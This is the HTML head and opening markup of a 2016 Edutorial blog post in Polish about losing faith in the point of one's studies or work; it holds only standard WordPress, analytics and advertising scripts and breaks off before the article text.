

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://edutorial.pl/rozwoj-osobisty/co-robic-gdy-tracimy-wiare-w-sens-naszej-nauki-lub-pracy/
body_size: 25652
content:
<!DOCTYPE html>
<!--[if lt IE 7]><html lang="pl-PL" prefix="og: http://ogp.me/ns#" class="no-js lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if (IE 7)&!(IEMobile)]><html lang="pl-PL" prefix="og: http://ogp.me/ns#" class="no-js lt-ie9 lt-ie8"><![endif]-->
<!--[if (IE 8)&!(IEMobile)]><html lang="pl-PL" prefix="og: http://ogp.me/ns#" class="no-js lt-ie9"><![endif]-->
<!--[if gt IE 8]><!--> <html lang="pl-PL" prefix="og: http://ogp.me/ns#" class="no-js"><!--<![endif]-->

	<head>
	
		<meta charset="utf-8">
		<!-- Google Chrome Frame for IE -->
		<!--[if IE]><meta http-equiv="X-UA-Compatible" content="IE=edge" /><![endif]-->
		<!-- mobile meta -->
					<meta name="viewport" content="width=device-width, initial-scale=1.0"/>
		

		
		<link rel="pingback" href="https://edutorial.pl/xmlrpc.php">

		
		

		<!-- head extras -->
		<title>Co robić, gdy tracimy wiarę w sens naszej nauki lub pracy? - Edutorial</title>
            <script type="text/javascript" id="wpuf-language-script">
                var error_str_obj = {
                    'required' : 'is required',
                    'mismatch' : 'does not match',
                    'validation' : 'is not valid'
                }
            </script>
            <script type="text/javascript">
var trackScrolling=false;
var trackScrollingPercentage=false;
var ScrollingPercentageNumber=25;
var stLogInterval=10*1000;
var cutOffTime=900;
var trackNoEvents=false;
var trackNoMaxTime=false;
var docTitle='Co robić, gdy tracimy wiarę w sens naszej nauki lub pracy?';
</script>

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
<meta name="description" content="Zobacz nasz najnowszy wpis z działu rozwój. Wejdź i przeczytaj koniecznie: Co robić, gdy tracimy wiarę w sens naszej nauki lub pracy?"/>
<link rel="canonical" href="https://edutorial.pl/rozwoj-osobisty/co-robic-gdy-tracimy-wiare-w-sens-naszej-nauki-lub-pracy/" />
<meta property="og:locale" content="pl_PL" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Co robić, gdy tracimy wiarę w sens naszej nauki lub pracy? - Edutorial" />
<meta property="og:description" content="Zobacz nasz najnowszy wpis z działu rozwój. Wejdź i przeczytaj koniecznie: Co robić, gdy tracimy wiarę w sens naszej nauki lub pracy?" />
<meta property="og:url" content="https://edutorial.pl/rozwoj-osobisty/co-robic-gdy-tracimy-wiare-w-sens-naszej-nauki-lub-pracy/" />
<meta property="og:site_name" content="Edutorial" />
<meta property="article:tag" content="edukacja" />
<meta property="article:tag" content="nauka" />
<meta property="article:tag" content="psychologia" />
<meta property="article:tag" content="rozwój" />
<meta property="article:section" content="Rozwój osobisty" />
<meta property="article:published_time" content="2016-09-14T01:00:57+01:00" />
<meta property="article:modified_time" content="2016-08-31T16:59:11+01:00" />
<meta property="og:updated_time" content="2016-08-31T16:59:11+01:00" />
<meta property="og:image" content="https://edutorial.pl/wp-content/uploads/2016/08/zwątpienie.jpg" />
<meta property="og:image:secure_url" content="https://edutorial.pl/wp-content/uploads/2016/08/zwątpienie.jpg" />
<meta property="og:image:width" content="1920" />
<meta property="og:image:height" content="1280" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:description" content="Zobacz nasz najnowszy wpis z działu rozwój. Wejdź i przeczytaj koniecznie: Co robić, gdy tracimy wiarę w sens naszej nauki lub pracy?" />
<meta name="twitter:title" content="Co robić, gdy tracimy wiarę w sens naszej nauki lub pracy? - Edutorial" />
<meta name="twitter:image" content="https://edutorial.pl/wp-content/uploads/2016/08/zwątpienie.jpg" />

<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Edutorial &raquo; Kanał z wpisami" href="https://edutorial.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Edutorial &raquo; Kanał z komentarzami" href="https://edutorial.pl/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Edutorial &raquo; Co robić, gdy tracimy wiarę w sens naszej nauki lub pracy? Kanał z komentarzami" href="https://edutorial.pl/rozwoj-osobisty/co-robic-gdy-tracimy-wiare-w-sens-naszej-nauki-lub-pracy/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/edutorial.pl\/wp-includes\/js\/wp-emoji-release.min.js"}};
			!function(a,b,c){function d(a,b){var c=String.fromCharCode;l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,a),0,0);var d=k.toDataURL();l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,b),0,0);var e=k.toDataURL();return d===e}function e(a){var b;if(!l||!l.fillText)return!1;switch(l.textBaseline="top",l.font="600 32px Arial",a){case"flag":return!(b=d([55356,56826,55356,56819],[55356,56826,8203,55356,56819]))&&(b=d([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]),!b);case"emoji":return b=d([55358,56760,9792,65039],[55358,56760,8203,9792,65039]),!b}return!1}function f(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var g,h,i,j,k=b.createElement("canvas"),l=k.getContext&&k.getContext("2d");for(j=Array("flag","emoji"),c.supports={everything:!0,everythingExceptFlag:!0},i=0;i<j.length;i++)c.supports[j[i]]=e(j[i]),c.supports.everything=c.supports.everything&&c.supports[j[i]],"flag"!==j[i]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[j[i]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(h=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",h,!1),a.addEventListener("load",h,!1)):(a.attachEvent("onload",h),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),g=c.source||{},g.concatemoji?f(g.concatemoji):g.wpemoji&&g.twemoji&&(f(g.twemoji),f(g.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='kerris_utis_css-css'  href='https://edutorial.pl/wp-content/plugins/kerris-utils/css/kerris_utils.css' type='text/css' media='all' />
<link rel='stylesheet' id='login-with-ajax-css'  href='https://edutorial.pl/wp-content/themes/15zine/plugins/login-with-ajax/widget.css' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://edutorial.pl/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='sb_bar-css'  href='https://edutorial.pl/wp-content/plugins/swft-bar/public/assets/css/sb-bar-public.css' type='text/css' media='all' />
<link rel='stylesheet' id='wmpci-public-style-css'  href='https://edutorial.pl/wp-content/plugins/wp-modal-popup-with-cookie-integration/assets/css/wmpci-public.css' type='text/css' media='all' />
<link rel='stylesheet' id='wpProQuiz_front_style-css'  href='https://edutorial.pl/wp-content/plugins/wp-pro-quiz/css/wpProQuiz_front.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack-widget-social-icons-styles-css'  href='https://edutorial.pl/wp-content/plugins/jetpack/modules/widgets/social-icons/social-icons.css' type='text/css' media='all' />
<link rel='stylesheet' id='sendpress-fe-css-css'  href='https://edutorial.pl/wp-content/plugins/sendpress/css/front-end.css' type='text/css' media='all' />
<link rel='stylesheet' id='cb-main-stylesheet-css'  href='https://edutorial.pl/wp-content/themes/15zine/library/css/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='cb-font-stylesheet-css'  href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C700&#038;subset=latin%2Clatin-ext&#038;ver=2.0.2' type='text/css' media='all' />
<!--[if lt IE 10]>
<link rel='stylesheet' id='cb-ie-only-css'  href='https://edutorial.pl/wp-content/themes/15zine/library/css/ie.css' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='fontawesome-css'  href='https://edutorial.pl/wp-content/themes/15zine/library/css/font-awesome-4.4.0/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='cb-child-main-stylesheet-css'  href='https://edutorial.pl/wp-content/themes/15zine-child/style.css?ver=20240725095622' type='text/css' media='all' />
<link rel='stylesheet' id='wpuf-css-css'  href='https://edutorial.pl/wp-content/plugins/wp-user-frontend/assets/css/frontend-forms.css' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-css'  href='https://edutorial.pl/wp-content/plugins/wp-user-frontend/assets/css/jquery-ui-1.9.1.custom.css' type='text/css' media='all' />
<link rel='stylesheet' id='wpuf-sweetalert2-css'  href='https://edutorial.pl/wp-content/plugins/wp-user-frontend/assets/vendor/sweetalert2/dist/sweetalert2.css' type='text/css' media='all' />
<link rel='stylesheet' id='social-logos-css'  href='https://edutorial.pl/wp-content/plugins/jetpack/_inc/social-logos/social-logos.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css'  href='https://edutorial.pl/wp-content/plugins/jetpack/css/jetpack.css' type='text/css' media='all' />
<script type='text/javascript' src='https://edutorial.pl/wp-includes/js/jquery/jquery.js'></script>
<script type='text/javascript' src='https://edutorial.pl/wp-includes/js/jquery/jquery-migrate.min.js'></script>
<script type='text/javascript' src='https://edutorial.pl/wp-content/plugins/kerris-utils/js/kerris_utils.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var LWA = {"ajaxurl":"https:\/\/edutorial.pl\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://edutorial.pl/wp-content/themes/15zine/plugins/login-with-ajax/login-with-ajax.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var admin_urls = {"admin_ajax":"https:\/\/edutorial.pl\/wp-admin\/admin-ajax.php","post_id":"4352","postNonce":"187f68d589"};
/* ]]> */
</script>
<script type='text/javascript' src='https://edutorial.pl/wp-content/plugins/swft-bar/public/assets/js/sb-bar-public.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var ajax_object = {"ajaxurl":"https:\/\/edutorial.pl\/wp-admin\/admin-ajax.php","fill_notice":"Some Required Fields are not filled!"};
/* ]]> */
</script>
<script type='text/javascript' src='https://edutorial.pl/wp-content/plugins/wp-user-frontend/assets/js/billing-address.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var sendpress = {"invalidemail":"Podaj sw\u00f3j adres e-mail","missingemail":"Podaj sw\u00f3j adres e-mail","required":"Please enter all the required fields. <br> Required fields are marked with an (*)","ajaxurl":"https:\/\/edutorial.pl\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://edutorial.pl/wp-content/plugins/sendpress/js/sendpress.signup.js'></script>
<script type='text/javascript' src='https://edutorial.pl/wp-content/themes/15zine/library/js/modernizr.custom.min.js'></script>
<script type='text/javascript' src='https://edutorial.pl/wp-content/themes/15zine-child/js/scripts.js?ver=20230419124934'></script>
<script type='text/javascript' src='https://edutorial.pl/wp-includes/js/jquery/ui/core.min.js'></script>
<script type='text/javascript' src='https://edutorial.pl/wp-includes/js/jquery/ui/datepicker.min.js'></script>
<script type='text/javascript' src='https://edutorial.pl/wp-includes/js/jquery/ui/widget.min.js'></script>
<script type='text/javascript' src='https://edutorial.pl/wp-includes/js/jquery/ui/mouse.min.js'></script>
<script type='text/javascript' src='https://edutorial.pl/wp-includes/js/plupload/moxie.min.js'></script>
<script type='text/javascript' src='https://edutorial.pl/wp-includes/js/plupload/plupload.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var pluploadL10n = {"queue_limit_exceeded":"Pr\u00f3bowano doda\u0107 do kolejki zbyt wiele plik\u00f3w.","file_exceeds_size_limit":"Plik \u201e%s\u201d przekracza maksymalny dopuszczalny rozmiar plik\u00f3w wysy\u0142anych na t\u0119 witryn\u0119.","zero_byte_file":"Ten plik jest pusty. Prosz\u0119 spr\u00f3bowa\u0107 wys\u0142a\u0107 inny.","invalid_filetype":"Przepraszamy, ze wzgl\u0119d\u00f3w bezpiecze\u0144stwa ten typ pliku nie jest dozwolony.","not_an_image":"Ten plik nie jest obrazkiem. Prosz\u0119 spr\u00f3bowa\u0107 wys\u0142a\u0107 inny plik.","image_memory_exceeded":"Limit pami\u0119ci zosta\u0142 przekroczony. Prosz\u0119 spr\u00f3bowa\u0107 wys\u0142a\u0107 mniejszy plik.","image_dimensions_exceeded":"Rozmiar tego pliku przekracza dopuszczalny. Prosz\u0119 spr\u00f3bowa\u0107 wys\u0142a\u0107 inny.","default_error":"Wyst\u0105pi\u0142 b\u0142\u0105d podczas wysy\u0142ania pliku na serwer. Prosz\u0119 spr\u00f3bowa\u0107 ponownie p\u00f3\u017aniej.","missing_upload_url":"W konfiguracji znajduje si\u0119 b\u0142\u0105d. Prosz\u0119 skontaktowa\u0107 si\u0119 z administratorem serwera.","upload_limit_exceeded":"Mo\u017cesz wys\u0142a\u0107 tylko jeden plik.","http_error":"B\u0142\u0105d HTTP.","upload_failed":"Wysy\u0142anie nie powiod\u0142o si\u0119.","big_upload_failed":"Spr\u00f3buj wys\u0142a\u0107 plik przy pomocy %1$sformularza w HTML-u%2$s.","big_upload_queued":"Rozmiar pliku \u201e%s\u201d przekracza maksymalny dopuszczalny rozmiar pliku przesy\u0142anego przez skrypt wysy\u0142aj\u0105cy w przegl\u0105darce.","io_error":"B\u0142\u0105d wej\u015bcia\/wyj\u015bcia.","security_error":"B\u0142\u0105d zabezpiecze\u0144.","file_cancelled":"Wysy\u0142anie pliku zosta\u0142o anulowane.","upload_stopped":"Wysy\u0142anie zosta\u0142o zatrzymane.","dismiss":"Odrzu\u0107","crunching":"Dzielenie\u2026","deleted":"zosta\u0142 przeniesiony do kosza.","error_uploading":"Nie uda\u0142o si\u0119 wys\u0142a\u0107 pliku \u201e%s\u201d na serwer."};
/* ]]> */
</script>
<script type='text/javascript' src='https://edutorial.pl/wp-includes/js/plupload/handlers.min.js'></script>
<script type='text/javascript' src='https://edutorial.pl/wp-content/plugins/wp-user-frontend/assets/js/jquery-ui-timepicker-addon.js'></script>
<script type='text/javascript' src='https://edutorial.pl/wp-includes/js/jquery/ui/sortable.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpuf_frontend_upload = {"confirmMsg":"Are you sure?","delete_it":"Yes, delete it","cancel_it":"No, cancel it","nonce":"76a1facbc8","ajaxurl":"https:\/\/edutorial.pl\/wp-admin\/admin-ajax.php","plupload":{"url":"https:\/\/edutorial.pl\/wp-admin\/admin-ajax.php?nonce=a7256d5868","flash_swf_url":"https:\/\/edutorial.pl\/wp-includes\/js\/plupload\/plupload.flash.swf","filters":[{"title":"Allowed Files","extensions":"*"}],"multipart":true,"urlstream_upload":true,"warning":"Maximum number of files reached!","size_error":"The file you have uploaded exceeds the file size limit. Please try again.","type_error":"You have uploaded an incorrect file type. Please try again."}};
/* ]]> */
</script>
<script type='text/javascript' src='https://edutorial.pl/wp-content/plugins/wp-user-frontend/assets/js/upload.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpuf_frontend = {"ajaxurl":"https:\/\/edutorial.pl\/wp-admin\/admin-ajax.php","error_message":"Please fix the errors to proceed","nonce":"76a1facbc8","word_limit":"Word limit reached","cancelSubMsg":"Are you sure you want to cancel your current subscription ?","delete_it":"Yes","cancel_it":"No"};
/* ]]> */
</script>
<script type='text/javascript' src='https://edutorial.pl/wp-content/plugins/wp-user-frontend/assets/js/frontend-form.min.js'></script>
<script type='text/javascript' src='https://edutorial.pl/wp-content/plugins/wp-user-frontend/assets/vendor/sweetalert2/dist/sweetalert2.js'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://edutorial.pl/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://edutorial.pl/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.0" />
<link rel='shortlink' href='https://wp.me/p7Bt9U-18c' />
<link rel="alternate" type="application/json+oembed" href="https://edutorial.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fedutorial.pl%2Frozwoj-osobisty%2Fco-robic-gdy-tracimy-wiare-w-sens-naszej-nauki-lub-pracy%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://edutorial.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fedutorial.pl%2Frozwoj-osobisty%2Fco-robic-gdy-tracimy-wiare-w-sens-naszej-nauki-lub-pracy%2F&#038;format=xml" />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to automatic -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"pagePostType":"post","pagePostType2":"single-post","pageCategory":["rozwoj-osobisty"],"pageAttributes":["edukacja","nauka","psychologia","rozwoj"],"pagePostAuthorID":87,"pagePostAuthor":"Ksenia Alpern"};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false">
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'///gtm.'+'js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-M8JDLPCN');
</script>
<!-- End Google Tag Manager -->
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->        <style>

        </style>
        
<link rel='dns-prefetch' href='//v0.wordpress.com'/>
<style type='text/css'>img#wpstats{display:none}</style><style> #cb-next-previous-posts { display: none !important; } </style><style> .kerris-related { display: none !important; } </style><style> .kerris-navigation--prev { display: none !important; } </style><style>
			#sb_super_bar.default .sb_text-size a,
			#sb_super_bar.default .sb_text-size span,
			#sb_super_bar.default .sb_prev-next-posts .sb_next_post_info span.sb_category { background-color: #6db85c !important; }
			#sb_super_bar.default .sbprogress-bar, #sb_super_bar.default .sb_text-size a:hover { background-color: hsl(110, 40%, 45%) !important; }
			#sb_super_bar.default .sb_prev-next-posts > a { color: #6db85c !important; }
		</style><!-- Hotjar Tracking Code for http://edutorial.pl/ -->
<script>
    (function(h,o,t,j,a,r){
        h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
        h._hjSettings={hjid:140515,hjsv:5};
        a=o.getElementsByTagName('head')[0];
        r=o.createElement('script');r.async=1;
        r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
        a.appendChild(r);
    })(window,document,'//static.hotjar.com/c/hotjar-','.js?sv=');
</script>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-67582653-1', 'auto');
  ga('require', 'displayfeatures');
  ga('send', 'pageview');

</script>
<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');

fbq('init', '1211936332202002');
fbq('track', "PageView");</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=1211936332202002&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code --><style type="text/css"> .cb-stuck #cb-nav-bar .cb-main-nav #cb-nav-logo, #cb-nav-bar .cb-main-nav #cb-nav-logo img { width: 120px; }#cb-nav-bar .cb-mega-menu-columns .cb-sub-menu > li > a { color: #6db85c; } .cb-entry-content a:hover {color:#6db85c; } .cb-entry-content a:active {color:#6db85c; } .cb-entry-content a:visited {color:#1e73be; }.cb-review-box .cb-bar .cb-overlay span { background: #6db85c; }.cb-review-box i { color: #6db85c; }.cb-meta-style-1 .cb-article-meta { background: rgba(0, 0, 0, 0.25); } .cb-module-block .cb-meta-style-2 img, .cb-grid-x .cb-grid-img img  { opacity: 0.75; }@media only screen and (min-width: 768px) { .cb-module-block .cb-meta-style-1:hover .cb-article-meta { background: rgba(0, 0, 0, 0.75); } .cb-module-block .cb-meta-style-2:hover img, .cb-grid-x .cb-grid-feature:hover img { opacity: 0.25; } }.cb-menu-light #cb-nav-bar .cb-main-nav, .cb-stuck.cb-menu-light #cb-nav-bar .cb-nav-bar-wrap { border-bottom-color: #6db85c; }.cb-mm-on.cb-menu-light #cb-nav-bar .cb-main-nav > li:hover, .cb-mm-on.cb-menu-dark #cb-nav-bar .cb-main-nav > li:hover { background: #6db85c; }</style><!-- end custom css --><style type="text/css">body, #respond, .cb-font-body { font-family: 'Open Sans', sans-serif; } h1, h2, h3, h4, h5, h6, .cb-font-header, #bbp-user-navigation, .cb-byline{ font-family:'Open Sans', sans-serif; }</style><style>.cb-mm-on #cb-nav-bar .cb-main-nav .menu-item-92:hover, .cb-mm-on #cb-nav-bar .cb-main-nav .menu-item-92:focus { background:# !important ; }
.cb-mm-on #cb-nav-bar .cb-main-nav .menu-item-92 .cb-big-menu { border-top-color: #; }
.cb-mm-on #cb-nav-bar .cb-main-nav .menu-item-2262:hover, .cb-mm-on #cb-nav-bar .cb-main-nav .menu-item-2262:focus { background:# !important ; }
.cb-mm-on #cb-nav-bar .cb-main-nav .menu-item-2262 .cb-big-menu { border-top-color: #; }
.cb-mm-on #cb-nav-bar .cb-main-nav .menu-item-415:hover, .cb-mm-on #cb-nav-bar .cb-main-nav .menu-item-415:focus { background:# !important ; }
.cb-mm-on #cb-nav-bar .cb-main-nav .menu-item-415 .cb-big-menu { border-top-color: #; }
.cb-mm-on #cb-nav-bar .cb-main-nav .menu-item-501:hover, .cb-mm-on #cb-nav-bar .cb-main-nav .menu-item-501:focus { background:# !important ; }
.cb-mm-on #cb-nav-bar .cb-main-nav .menu-item-501 .cb-big-menu { border-top-color: #; }
.cb-mm-on #cb-nav-bar .cb-main-nav .menu-item-90:hover, .cb-mm-on #cb-nav-bar .cb-main-nav .menu-item-90:focus { background:# !important ; }
.cb-mm-on #cb-nav-bar .cb-main-nav .menu-item-90 .cb-big-menu { border-top-color: #; }
.cb-mm-on #cb-nav-bar .cb-main-nav .menu-item-500:hover, .cb-mm-on #cb-nav-bar .cb-main-nav .menu-item-500:focus { background:# !important ; }
.cb-mm-on #cb-nav-bar .cb-main-nav .menu-item-500 .cb-big-menu { border-top-color: #; }</style><link rel="icon" href="https://edutorial.pl/wp-content/uploads/2015/09/edutorial_rgb-125x125.png" sizes="32x32" />
<link rel="icon" href="https://edutorial.pl/wp-content/uploads/2015/09/edutorial_rgb-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://edutorial.pl/wp-content/uploads/2015/09/edutorial_rgb-300x300.png" />
<meta name="msapplication-TileImage" content="https://edutorial.pl/wp-content/uploads/2015/09/edutorial_rgb-300x300.png" />
			<style type="text/css" id="wp-custom-css">
				/*
Welcome to Custom CSS!

To learn how this works, see http://wp.me/PEmnE-Bt
*/
.cb-footer-widget.widget_categories ul {
	font-size: 0;
	padding: 0;
	text-align: center;
}

.cb-footer-widget.widget_categories li {
	list-style: none;
	padding: 5px 10px;
	background: rgb(89,164,82);
	display: inline-block;
	margin-right: 5px;
	margin-bottom: 5px;
	font-weight: 700;
	font-size: 10px;
	text-transform: uppercase;
	color: #000;
}

.cb-footer-widget.widget_categories li:hover {
	background: rgb(109,184,92);
}

.cb-footer-widget.widget_categories li a {
	color: #000 !important;
}

/*
	CSS Migrated from Jetpack:
*/

/*
Welcome to Custom CSS!

To learn how this works, see http://wp.me/PEmnE-Bt
*/
.cb-footer-widget.widget_categories ul {
	font-size: 0;
	padding: 0;
	text-align: center;
}

.cb-footer-widget.widget_categories li {
	list-style: none;
	padding: 5px 10px;
	background: rgb(89,164,82);
	display: inline-block;
	margin-right: 5px;
	margin-bottom: 5px;
	font-weight: 700;
	font-size: 10px;
	text-transform: uppercase;
	color: #000;
}

.cb-footer-widget.widget_categories li:hover {
	background: rgb(109,184,92);
}

.cb-footer-widget.widget_categories li a {
	color: #000 !important;
}

#cb-content .your-subject .wpcf7-select{
    width: 100%;
    height: 60px;
    border: 0;
    padding: 16px;
    color: #858585;
    background: #e1e1e1;
    outline: 0;
}
label.acceptance{
		text-transform: none;
    font-weight: 300;
    letter-spacing: 0;
    font-size: 11px;
}
label.acceptance .wpcf7-form-control-wrap{
    margin: 0;
    margin-right: 10px;
display:inline-block;
}

.wmpci-popup-body {
    width: 97%;
    max-width: 1000px;
    height: auto;
}
.wpmci-popup-cnt-inr-wrp p {
    font-size: 12px;
    margin: 0 0 0.5em 0 !important;
    line-height: 1.3;
    text-align: left;
	line-height: 1.1;
}
@media (min-width: 1200px) {
    .wpmci-popup-cnt-inr-wrp p {
        font-size: 14px;
			line-height: 1.3;
    }
}
			</style>
				<!-- end head extras -->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6634168622074698"
     crossorigin="anonymous"></script>
	</head>

	<body class="post-template-default single single-post postid-4352 single-format-standard  cb-sidebar-right cb-sticky-mm cb-nav-logo-on cb-logo-nav-sticky cb-sticky-sb-on cb-tm-light cb-body-light cb-menu-light cb-mm-dark cb-footer-dark cb-m-sticky cb-sw-tm-fw cb-sw-header-fw cb-sw-menu-fw cb-sw-footer-fw cb-menu-al-center cb-fis-b-standard-uncrop cb-fis-tl-st-below">
	
		
		<div id="cb-outer-container">

			
				<div id="cb-top-menu" class="clearfix cb-font-header ">
					<div class="wrap clearfix cb-site-padding cb-top-menu-wrap">
						
													<div class="cb-left-side cb-mob">
								
								<a href="#" id="cb-mob-open" class="cb-link"><i class="fa fa-bars"></i></a>
												<div id="mob-logo" class="cb-top-logo">
					<a title="Edutorial - Portal edukacyjny dla wszystkich, którzy chcą wiedzieć więcej" href="https://edutorial.pl">
